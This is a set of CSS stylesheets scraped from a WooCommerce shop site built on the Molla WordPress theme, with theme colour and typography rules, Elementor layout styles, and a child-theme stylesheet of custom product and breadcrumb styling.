a:focus,.woocommerce.widget_shopping_cart .cart_list li a:hover,.woocommerce.widget_shopping_cart .cart_list li a:focus,.widget_shopping_cart_content a.checkout,.owl-full .owl-nav [class*='owl-'],.owl-carousel.owl-full .owl-nav [class*='owl-']:hover,.owl-carousel.owl-full .owl-nav [class*='owl-']:focus,.owl-simple .owl-nav [class*='owl-']:not(.disabled):hover,.owl-simple .owl-nav [class*='owl-']:not(.disabled):focus,.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce .woocommerce-breadcrumb a:focus,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-breadcrumb a:hover,.woocommerce-breadcrumb a:focus,.blog-pager .pager-link a,.blog-pager .pager-link a:hover:after,.blog-pager .pager-link a:focus:after,.tagcloud a:hover,.tagcloud a:focus,.woocommerce-MyAccount-content a,.woocommerce-Addresses a,.elementor-widget-icon-box .elementor-icon-box-title a:hover,.elementor-widget-icon-box .elementor-icon-box-title a:focus,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{color:#a6c76c}.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .product .product-intro form .button:focus,.wpcf7-submit:active,.btn:active{background-color:#90b948}a:hover,a:focus,.cat-link:hover,.cat-link:focus,.entry-content a:hover,.entry-content a:focus,.header-link:hover,.header-link:focus,.btn-link.btn-primary:hover,.btn-link.btn-primary:focus,.btn-link.btn-primary:active,.product.product-gallery-popup .btn-product:hover,.product.product-gallery-popup .btn-product:focus,.hotspot-product .product .product-action a:hover,.hotspot-product .product .product-action a:focus,.woocommerce-message a:hover,.woocommerce-message a:focus,.footer .tel:hover,.reset_variations:hover,.reset_variations:focus,.woocommerce .yith-woo-ajax-reset-navigation a.button:hover,.woocommerce .yith-woo-ajax-reset-navigation a.button:focus,.yith-wcwl-add-to-wishlist a:hover,.yith-wcwl-add-to-wishlist a:focus,.woocommerce-MyAccount-content a:hover,.woocommerce-MyAccount-content a:focus,.woocommerce-Addresses a:hover,.woocommerce-Addresses a:focus,.logged-in-as a:hover,.logged-in-as a:focus,.comment-content a:hover,.comment-content a:focus{color:#90b948}.btn-secondary:active,.btn-secondary:hover,.btn-secondary:focus,.btn-alert:hover,.btn-alert:focus,.btn-dark:hover,.btn-dark:focus,.btn-light:hover,.btn-light:focus,.btn.btn-outline:hover,.btn.btn-outline:focus,.btn-more:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.mobile-menu-light .mobile-search .form-control:focus,.product-category .btn,.form-control:focus,input[type='radio']:checked ~ label:before,.product-action a.btn-product:hover,.product-action a.btn-product:focus,.btn-product-icon,.icon-box .icon-box-icon.icon-framed i,.comment-respond .btn,.woocommerce .product .product-intro form .button,.product-action-vertical .yith-wcwl-add-to-wishlist a,.product-action-vertical a,.product-classic .btn-product,.product-no-overlay .product-action .btn-cart,.product-light .product-action-vertical a:hover,.product-dark .product-action-vertical a:hover,.product.product-list .btn-product.btn-cart,.product-list .btn-product:hover.btn-cart,.product-list .btn-product:focus.btn-cart,.circle-type .social-icon:hover,.circle-type .social-icon:focus,.product.product-simple .btn-product-icon:hover,.product.product-simple .btn-product-icon:focus,.product.product-simple .yith-wcwl-add-to-wishlist a:hover,.product.product-simple .yith-wcwl-add-to-wishlist a:focus,.product-card .product-action a.btn-quickview:hover,.product-card .product-action a.btn-quickview:focus,.product-card .product-action .yith-wcwl-add-to-wishlist a:hover,.product-card .product-action .yith-wcwl-add-to-wishlist a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.nav-thumbs .thumb-label:not(:disabled):hover,.nav-thumbs .thumb-label:not(:disabled):focus,.nav-thumbs .thumb-label:not(:disabled).active,.nav.nav-pills .nav-item.show .nav-link,.nav.nav-pills .nav-item.active .nav-link,.product-image-gallery a:before,.entry-summary .product-size a:hover,.entry-summary .product-size a:focus,.entry-summary .product-size a.active,.tab-content a:hover,.tab-content a:focus,.cart-canvas .button.wc-forward,.cart-canvas .button.wc-forward:not(.checkout):hover,.cart-canvas .button.wc-forward:not(.checkout):focus,.widget_shopping_cart_content a.wc-forward,.widget_shopping_cart_content a.checkout,.widget_shopping_cart_content a.checkout:hover,.widget_shopping_cart_content a.checkout:focus,.social-icon:hover,.social-icon:focus,.btn-primary,.btn-link:hover,.btn-link:focus,.btn-link:active,.select2-container--open .select2-selection--single,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,input:focus,textarea:focus,form input:focus,form textarea:focus,.owl-full .owl-dots .owl-dot.active span,.owl-full .owl-dots .owl-dot span,.owl-full .owl-dots .owl-dot:hover span,.section-scroll-nav li:hover a,.section-scroll-nav .active a,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{border-color:#a6c76c}blockquote,blockquote.wp-block-quote{border-color:#a6c76c}.nav.nav-pills .nav-item.show .nav-link,.nav-filter .active a{border-bottom-color:#a6c76c}.has-secondary-color,.btn-secondary.btn-outline,.btn-secondary.btn-link,.testimonial .numeric:before{color:#ef837b}.product-sales-percent,.has-secondary-background-color{background-color:#ef837b}.bg-secondary{background-color:#ef837b !important}.text-secondary{color:#ef837b !important}.product-card .product-action .btn-product:hover,.product-card .product-action .btn-product:focus,input[type="submit"]:hover,input[type="submit"]:focus,[class*="wp-block"] button:hover,[class*="wp-block"] button:focus,.btn-primary:active,.cart-canvas .button.checkout:hover,.cart-canvas .button.checkout:focus,.widget_shopping_cart_content a.wc-forward:not(.checkout):hover,.widget_shopping_cart_content a.wc-forward:not(.checkout):focus,.btn-video:hover,.btn-video:focus,.btn-primary:not(.btn-outline):hover,.btn-primary:not(.btn-outline):focus,.btn-primary:not(.btn-outline):active,.btn-secondary{background-color:#ef837b}.product-card .product-action .btn-product:hover,.product-card .product-action .btn-product:focus,input[type="submit"]:hover,input[type="submit"]:focus,[class*="wp-block"] button:hover,[class*="wp-block"] button:focus,.cart-canvas .button.checkout:hover,.cart-canvas .button.checkout:focus,.widget_shopping_cart_content a.wc-forward:not(.checkout):hover,.widget_shopping_cart_content a.wc-forward:not(.checkout):focus,.btn-primary:active,.btn-primary:hover,.btn-primary:focus,.btn-primary:focus:active,.btn-secondary{border-color:#ef837b}.has-alert-color,.btn-alert.btn-outline,.btn-alert.btn-link,.product .stock strong{color:#d9534f}.btn-alert,.has-alert-background-color{background-color:#d9534f}.btn-alert.btn-outline{border-color:#d9534f}.product .progress-bar{background-color:#f5cecd}.product .progress-size{background-color:#d9534f}.has-dark-color,.btn-dark.btn-outline,.btn-dark.btn-link{color:#222222}.btn-dark,.has-dark-background-color{background-color:#222222}.btn-dark.btn-outline{border-color:#222222}.has-light-color,.btn-light.btn-outline,.btn-light.btn-link{color:#fff}.btn-light,.has-light-background-color{background-color:#fff}.btn-light.btn-outline{border-color:#fff}.btn:active,.btn-link.btn-primary:hover,.btn-link.btn-primary:focus,.btn-link.btn-primary:active{border-color:#90b948}.product .product-label.label-hot{color:#fff;background-color:#7dd2ea;border-color:#7dd2ea}.product .product-label.label-sale{color:#fff;background-color:#ef837b;border-color:#ef837b}.product .product-label.label-new{background-color:#ef837b;border-color:#ef837b}.product .product-label.label-out{color:#fff;background-color:#ccc;border-color:#ccc}.product .product-label.label-hurry{background-color:#d9534f;border-color:#d9534f}.molla-lazyload,.molla-lazyload-back{background-color:#ebebeb}.products .product .product-action >* + *{border-color:#e5e5e5}html{font-size:10px;line-height:1.86;letter-spacing:0}@media (max-width:575px){html{font-size:11px;line-height:1.3;letter-spacing:0}}body{font-family:"Jost";font-weight:400;color:#333333;text-transform:none}h1{font-family:inherit;font-size:4rem;line-height:1.1;letter-spacing:-0.03em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h1.elementor-heading-title{line-height:1.1}h2{font-family:inherit;font-size:3.6rem;line-height:1.1;letter-spacing:-0.03em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h2.elementor-heading-title{line-height:1.1}h3{font-family:inherit;font-size:2.6rem;line-height:1.1;letter-spacing:-0.03em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h3.elementor-heading-title{line-height:1.1}h4{font-family:inherit;font-size:2.2rem;line-height:1.1;letter-spacing:-0.03em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h4.elementor-heading-title{line-height:1.1}h5{font-family:inherit;font-size:2rem;line-height:1.1;letter-spacing:-0.025em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h5.elementor-heading-title{line-height:1.1}h6{font-family:inherit;font-size:1.6rem;line-height:1.1;letter-spacing:-0.01em;color:#333333;text-transform:none;margin:0 0 1.4rem 0 }.elementor-widget-heading h6.elementor-heading-title{line-height:1.1}p{font-family:inherit;font-size:14px;line-height:1.86;letter-spacing:0;color:#777777;text-transform:none;margin:0 0 1.5rem 0 }.elementor-widget-heading p.elementor-heading-title{line-height:1.86}a{color:#a6c76c;padding:0 0 0 0 }input::placeholder,textarea::placeholder{font-family:inherit;letter-spacing:0;color:#999999;text-transform:none}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-family:inherit;letter-spacing:0;color:#999999;text-transform:none}.posts .entry-meta{font-family:inherit;font-size:1.6rem;line-height:1.5;letter-spacing:-0.01em;color:#999999;text-transform:none;margin:0 0 2px 0 }.posts .entry-title{font-family:inherit;font-size:1.8rem;line-height:1.25;letter-spacing:-0.01em;color:#333;text-transform:none;margin:0 0 7px 0 }.posts .entry-cats{font-family:inherit;font-size:1.4rem;line-height:1.5;color:#999999;text-transform:none;margin:0 0 2.5rem 0 }.posts .entry-content p{font-family:inherit;text-transform:none;margin:0 0 1.5rem 0 }.read-more{font-family:inherit;letter-spacing:-0.01em;color:#333333;text-transform:none;margin:0 0 0 0 }.post-single >.post .entry-meta{font-family:inherit;font-size:1.4rem;line-height:1.5;color:#999999;text-transform:none;margin:0 0 .5rem 0 }.post-single >.post .entry-title{font-family:inherit;font-size:2.4rem;line-height:1.25;letter-spacing:-0.025em;color:#333;text-transform:none;margin:0 0 .6rem 0 }.post-single >.post .entry-cats{font-family:inherit;font-size:1.4rem;line-height:1.5;color:#999999;text-transform:none;margin:0 0 2.5rem 0 }.posts .entry-body{padding:2rem 2rem 2.5rem 2rem }.menu-skin1 li >a{font-family:inherit;font-size:1.3rem;line-height:1.5;letter-spacing:0;color:#999;text-transform:none;padding-right:0;padding-left:0}.menu-skin1 >.menu-item >a{font-family:"Jost";font-weight:500;font-size:1.1rem;font-style:normal;line-height:1.5;letter-spacing:-0.01em;color:#333333;text-transform:uppercase;padding-top:1.6rem;padding-right:3rem;padding-bottom:1.5rem;padding-left:1rem}.menu.menu-skin1 .menu-subtitle >a{font-family:inherit;font-size:1.4rem;line-height:1.5;letter-spacing:0;color:#333333;text-transform:uppercase}.menu-skin1.sf-dividers ul a{border-color:#ebebeb}.menu-skin1 >li.current-menu-item >a,.menu-skin1 >li.current-menu-ancestor >a,.menu-skin1 >li >a:hover,.menu-skin1 >li:hover >a{color:#a6c76c}.menu-skin1 >li >a:before{background-color:#a6c76c}.menu-skin2{background-color:#222}.menu-skin2 li >a{font-family:inherit;font-size:1.3rem;line-height:1.5;letter-spacing:0;color:#999;text-transform:none}.menu-skin2 >.menu-item >a{font-family:inherit;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;color:#fff;text-transform:uppercase}.menu.menu-skin2 .menu-subtitle >a{font-family:inherit;font-size:1.4rem;line-height:1.5;letter-spacing:0;color:#333333;text-transform:uppercase}.menu-skin2.sf-dividers ul a{border-color:}.menu-skin3 li >a{font-family:inherit;font-size:1.3rem;line-height:1.5;letter-spacing:0;color:#999;text-transform:none}.menu-skin3 >.menu-item >a{font-family:inherit;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;color:#333333;text-transform:none}.menu.menu-skin3 .menu-subtitle >a{font-family:inherit;font-size:1.4rem;line-height:1.5;letter-spacing:0;color:#333333;text-transform:uppercase}.menu-skin3.sf-dividers ul a{border-color:}.woocommerce-breadcrumb.divider-active .full-divider,.woocommerce-breadcrumb.divider-active .inner-wrap{border-color:#ebebeb}.blog-entry-wrapper .posts{margin-top:-10px}.container,.alignwide{width:1188px}@media (min-width:1208px){.container,.elementor-section.elementor-section-boxed .elementor-container.container{padding-left:10px;padding-right:10px}}@media (min-width:1208px) and (max-width:1199px){.container-fluid{padding-left:10px;padding-right:10px}}.row >*{padding-left:10px;padding-right:10px}[id*="gutenberg-block-"],[class*="wp-block"]{margin-bottom:10px}.inner-wrap >.row{flex-grow:0;flex-shrink:0;flex-basis:calc(100% + 20px);max-width:calc(100% + 20px)}.icon-box.icon-box-bordered:before{right:-10px}.grid-item,.shop-table-wrapper .sidebar-toggle,.wp-block-gallery .blocks-gallery-item,.gallery .gallery-item{padding:10px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto,.col-5col,.col-7col,.col-8col,.wp-block-column,.woocommerce form .form-row,.woocommerce form >p,.woocommerce form .woocommerce-billing-fields__field-wrapper p,.woocommerce form .woocommerce-shipping-fields__field-wrapper p,.woocommerce form .woocommerce-additional-fields__field-wrapper p,.woocommerce-EditAccountForm.edit-account p,.woocommerce form .woocommerce-billing-fields__field-wrapper legend,.woocommerce form .woocommerce-shipping-fields__field-wrapper legend,.woocommerce form .woocommerce-additional-fields__field-wrapper legend{padding:0 10px}.row:not([class*=" sp-"]),.u-columns,.wp-block-columns,.blocks-gallery-grid,.gallery[class*='gallery-columns'],.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper,.woocommerce-address-fields__field-wrapper,.woocommerce-EditAccountForm,.wp-block-gallery,.container .wp-block-gallery.alignwide{margin-left:-10px;margin-right:-10px}.container .wp-block-gallery.alignwide{max-width:calc(100% + 20px)}.page-wrapper{background-color:#ffffff}.products.split-line:before{background-color:#ffffff}.boxed .page-wrapper,.framed .page-wrapper,.boxed .sticky-header.fixed,.framed .sticky-header.fixed{width:1500px}.framed .page-wrapper{margin:30px auto}@media (min-width:992px){.sidebar-wrapper >.col-lg-3{flex:0 0 24%;max-width:24%}.sidebar-wrapper >.col-lg-9{flex:0 0 76%;max-width:76%}}@media (min-width:992px){.top-sidebar .sidebar-content{margin-left:-10px;margin-right:-10px}.top-sidebar .sidebar-content >*{padding-left:10px;padding-right:10px}.top-sidebar .sidebar-content >*:before{left:10px;right:10px}.top-sidebar .yith-woo-ajax-reset-navigation{right:10px}}@media (max-width:1207px) and (min-width:480px){.container,.container-fluid,.elementor-section.elementor-section-boxed .elementor-container.container{padding-left:20px;padding-right:20px}.wp-block-columns.alignwide{max-width:calc(100% - 20px)}}@media (max-width:479px){.wp-block-columns.alignwide{max-width:calc(100% + 0)}}.elementor-section.elementor-section-boxed >.elementor-container,.elementor-section.elementor-section-boxed .elementor-container.container{max-width:1188px}.elementor-section.elementor-section-boxed >.elementor-column-gap-no{max-width:1168px}.elementor-section.elementor-section-boxed >.elementor-column-gap-narrow{max-width:1178px}.elementor-section.elementor-section-boxed >.elementor-column-gap-extended{max-width:1198px}.elementor-section.elementor-section-boxed >.elementor-column-gap-wide{max-width:1208px}.elementor-section.elementor-section-boxed >.elementor-column-gap-wider{max-width:1228px}.elementor-column-gap-default >.elementor-row >.elementor-column >.elementor-element-populated,.elementor-column-gap-default >.elementor-column >.elementor-element-populated,{padding:10px}.elementor-section >.elementor-column-gap-default,.elementor-section.elementor-section-boxed .elementor-top-section.elementor-section-boxed >.elementor-container{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}@media (max-width:1207px) and (min-width:480px){.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-default{width:calc(100% - 40px + 20px)}.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-no{width:calc(100% - 40px)}.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-narrow{width:calc(100% - 30px)}.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-extended{width:calc(100% - 10px)}.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-wide{width:100%}.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-wider{width:calc(100% + 20px)}}@media (max-width:479px){.full-inner .elementor-top-section.elementor-section-boxed >.elementor-column-gap-default{width:calc(100% - 20px + 20px)}}@media (min-width:1200px){.elementor-section.elementor-section-boxed >.container-fluid.elementor-column-gap-default{padding-left:calc(30px - 10px);padding-right:calc(30px - 10px)}}@media (min-width:1600px){.elementor-section.elementor-section-boxed >.container-fluid.elementor-column-gap-default{padding-left:calc(70px - 10px);padding-right:calc(70px - 10px)}}.myaccount-content.logged-out{background-color:transparent;background-image:url('https://www.polimertecnic.com/wp-content/themes/molla/assets/images/login-bg.jpg');background-repeat:no-repeat;background-position:left top;background-size:cover}.my-unique-contact-form{font-family:Arial,sans-serif;margin:20px}.my-unique-contact-form input,.my-unique-contact-form textarea{width:100%;padding:8px;margin:0;border:1px solid #ccc;border-radius:4px;box-sizing:border-box;font-size:14px}.my-unique-contact-form input::placeholder,.my-unique-contact-form textarea::placeholder{color:#888}.my-unique-contact-form input[type="submit"]{background-color:#a6c76c;color:white;padding:10px 15px;border:none;border-radius:4px;cursor:pointer;font-size:16px}.my-unique-contact-form input[type="submit"]:hover{background-color:#2c2a0f}.my-unique-contact-form .privacy{display:flex;align-items:center;margin:10px 0;font-size:14px}.my-unique-contact-form .privacy a{color:#a6c76c;text-decoration:none;margin-left:5px}.my-unique-contact-form .privacy a:hover{text-decoration:underline}html .page-content{margin-top:0 !important;padding-bottom:0 !important}[id*='gutenberg-block-']{margin-bottom:0}.elementor-icon-box-wrapper i{min-width:0!important}.menu-vertical .cat-offers a{background-color:#f9f9f9;font-weight:500;color:#333}.menu .mmenu-with-banner >ul{padding-right:0}@media screen and (max-width:1119px){.header .divider{display:none}}@media screen and (max-width:991px){.footer .footer-left{flex-flow:column}.footer-center,.footer-left .footer-menu{order:-1}.footer-center{margin-top:0}.footer-menu{margin-bottom:1rem}}.footer .menu a:before{display:none}.footer .menu li + li{margin-top:4px}.footer .widget-title{margin-bottom:1.9rem}.footer-left{display:flex;align-items:center}.footer-menu{display:flex;align-items:center;margin:0 0 0 6px}@media (max-width:991px){.footer-menu{margin:0 0 1rem}}.footer-menu li{position:relative}.footer-menu li a{box-shadow:0 1px 0 #b5b5b5}.footer-menu li + li{margin-left:2.1rem}.footer-menu li + li:before{content:'';display:inline-block;width:1px;height:1.2rem;position:absolute;left:-1.1rem;top:50%;margin-top:-.6rem;background-color:#b5b5b5}.footer-main .widget{margin-bottom:2rem}.footer .footer-copyright{font-size:14px;text-align:center}.products .product-wrap .product .price{color:#333}.product-wrap:hover{z-index:2}.product .product-label{text-transform:uppercase}.products .product .btn-product{text-transform:capitalize}.post .read-more{font-size:15px}.sidebar .yith-woo-ajax-reset-navigation>*{padding-top:3px}.sidebar .widget.yith-woo-ajax-reset-navigation>*{margin-bottom:2.5rem}.shop-table-wrapper,.dashboard-wrap{position:relative}.shop-table-wrapper:before,.dashboard-wrap:before{content:'';position:absolute;left:-999px;right:-999px;bottom:0;height:1px;background-color:#ebebeb}.related.products{margin-bottom:3rem}@media (min-width:1024px){.footer-main .container-fluid{padding-left:0;padding-right:0}.footer-main{padding-top:40px}.woocommerce-product-gallery .owl-stage-outer{height:383px !important}.woocommerce-product-gallery #product-zoom-gallery{height:136px !important}}.footer-main .wp-block-image{text-align:center}.footer-main{background:#222222}.page-content{padding-bottom:0}.menu-skin1 li >a{color:#333;font-size:1.5rem}.menu-skin1 >.menu-item >a{font-size:1.3rem}.footer-bottom,.footer.divider-active .footer-bottom{background:black !important}@media (max-width:585px){#main .wpcf7-form .formFooter button.wpcf7-submit{float:none!important;display:block;margin-top:10px;margin-left:auto;margin-right:auto}}@media (max-width:400px){#main .wpcf7-form .formFooter button.wpcf7-submit{width:100%!important}}#main .wpcf7-form .formFooter button.wpcf7-submit{float:none !important;margin-top:10px}.product-media img{height:100% !important;object-fit:cover !important}.wpml-ls-current-language .wpml-ls-native{display:none !important}#submit_redsys_payment_form{background-color:#ef837b !important;min-width:300px;margin-right:20px;margin-bottom:50px;color:white !important}.swatch-naranja-fluorescente{}.swatch-azul-fluorescente-ca,.swatch-azul-fluorescente-en{background-color:#1aa1fd !important;color:rgba(26,161,253,0.5)}@media screen and (max-width:1024px){.woocommerce-breadcrumb{display:none !important}}.single-product .accordion h2{display:block !important;font-size:18px}.single-product .accordion{border:none !important}.single-product .product-details-accordion .card{display:none}.single-product .collapse:not(.show){display:block !important}.single-product .tab-w .collapsed{margin-bottom:10px !important}.single-product .card-sm{padding:10px;background:#f6f6f6;margin-bottom:10px !important;display:block !important}footer{margin-top:20px !important}html .sub-menu .wpml-ls-native{display:inline-block !important;padding-left:10px}.sidebar .widget .widget-title{display:none !important;height:0 !important;border:none !important}#yith-woo-ajax-navigation-6{border-top:0 !important;border:none !important}.live-search-list .search-price{display:none !important}.rev_slider_wrapper.fullwidthbanner-container img{width:100% !important;max-width:100% !important}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768963522
body_size: 168
content:
.elementor-4648 .elementor-element.elementor-element-d2e2abb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-4648 .elementor-element.elementor-element-d2e2abb:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d2e2abb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-86c6a9e{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-title{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon-box-description{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3
body_size: 2604
content:
/*
Theme Name: Molla Child
Theme URI: https://molla.org/
Author: D-THEMES
Author URI: https://molla.org/about-me/
Description: Molla Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: molla
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/
@import url('/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.3.2');  
/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.woocommerce-breadcrumb .breadcrumb a, .woocommerce-breadcrumb .breadcrumb {
    color: black;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:first-child {
    margin-right: 0;
}
.breadcrumb-delimiter i {
    color: #7AB51D;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:last-child {
    margin-left: -7px;
}
h2.product_title.entry-title {
    color: #7AB51D;
	text-transform: uppercase;
}
.single table.variations tr {
    display: block;
}
.woocommerce-variation-add-to-cart .quantity label {
    display: none;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    height: 40px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart button.single_add_to_cart_button {
    height: 40px;
    margin-top: -2px;	
}
.single_variation_wrap .price {
    margin-bottom: 2rem;
}
.single_variation_wrap .woocommerce-variation-description, .single_variation_wrap .woocommerce-variation-availability {
    display: none;
}
.single_variation_wrap .woocommerce-variation.single_variation[style*="display: none"] + .woocommerce-variation-add-to-cart {
    margin-top: 3rem;
}
.widget .widget-title {
    text-transform: none;
}
.woocommerce-category-description h1.title {
    color: #7AB51D;
    font-size: 4rem;
}
.woocommerce-category-description {
    margin-bottom: 3rem;
}
.sidebar .widget:not(:first-of-type) {
    border-top: 0;
}
.sidebar h3.widget-title {
    color: #7AB51D;
}
.widget .widget-title:after {
    color: #7AB51D;
	font-weight: bold;
    font-size: 1.5rem;
}
.widget .widget-title:before {
    content: '';
    border-bottom: 2px solid #7AB51D;
    width: 95%;
    height: 2px;
    position: absolute;
    bottom: -5px;
}
.sidebar .widget {
    padding-top: 0;
}
.btn-cart.product_type_variable:before {
    content: '';
}

}
.btn-more {
    text-transform: none;
    border: 0;
    color: #7AB51D;
    padding: 0;
    margin-top: 2rem;
    font-weight: bold;
}
.btn-more:hover, .btn-more:active, .btn-more:focus {
    background: 0;
    color: #7AB51D!important;
}
.btn-more span {
    font-size: 1.9rem;
}
.btn-more i:before {
    font-weight: bold;
    top: 2.5px;
    position: relative;
}
.product .product-action a.btn-product {
    color: #fff;
    background-color: #a6c76c;
}
.product h3.woocommerce-loop-product__title.product-title a {
    font-weight: bold;
}
span.productCode {
    color: #858889;
    font-size: 13px;
	display: none;
}
